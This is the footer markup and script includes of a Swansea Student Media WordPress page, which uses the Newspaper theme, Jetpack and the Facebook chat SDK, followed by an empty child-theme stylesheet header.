            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69727189cd73b
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2018\/02\/01\/dame-jean-thomas-appointed-chancellor-of-swansea-university\/":10606};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'10606',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '10606' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69727189ce60a"></textarea>
						<div id="td_live_css_uid_1_69727189ce60a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69727189ce60a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69727189ce60a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

